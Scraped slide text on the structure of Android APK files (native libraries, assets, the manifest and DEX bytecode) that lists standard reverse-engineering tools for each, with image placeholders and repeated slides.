

Normally native ELF shared libraries

Type depends on how it was compiled, normally seen by simple file command or looking at directory

Reverse with: gdb hopper IDA Pro radare



application/vnd.android.package-archive



#### Asset files

Often raw files which are loaded via the AssetManager inside the applications context

Sometimes executable payloads or code dynamically loaded

application/vnd.android.package-archive



Android Manifest Compiled AndroidXML

Contains: entry points for app Activities Services Receivers Intents

…

 app permissions app meta-data package name version code/name debuggable referenced libraries

Reverse with: axmlprinter2 apktool jeb / jeb2 androguard 010Editor Templates

application/vnd.android.package-archive



Dalvik Executable Compiled classes for DVM

Contains executable Dalvik code

Optimized on install to: ODEX for DVM runtime OAT for ART runtime

Reverse with: smali IDA Pro jeb / jeb2 androguard enjarify dex2jar + jad/jd jadx 010Editor Templates

application/vnd.android.package-archive



Dalvik Executable Compiled classes for DVM

Contains executable Dalvik code

Optimized on install to: ODEX for DVM runtime OAT for ART runtime

Reverse with: smali / apktool IDA Pro jeb / jeb2 androguard enjarify dex2jar + jad/jd jadx radare 010Editor Templates



application/vnd.android.package-archive



Dalvik Executable Compiled classes for DVM

Contains executable Dalvik code

Optimized on install to: ODEX for DVM runtime OAT for ART runtime

Reverse with: smali / apktool IDA Pro jeb / jeb2 androguard enjarify dex2jar + jad/jd jadx radare 010Editor Templates

application/vnd.android.package-archive



Dalvik Executable Compiled classes for

Contains executable Dalvik code

Optimized on install to: ODEX for DVM runtime OAT for ART runtime

Reverse with: smali / apktool IDA Pro jeb / jeb2 androguard enjarify dex2jar + jad/jd radare 010Editor Templates

application/vnd.android.package-archive

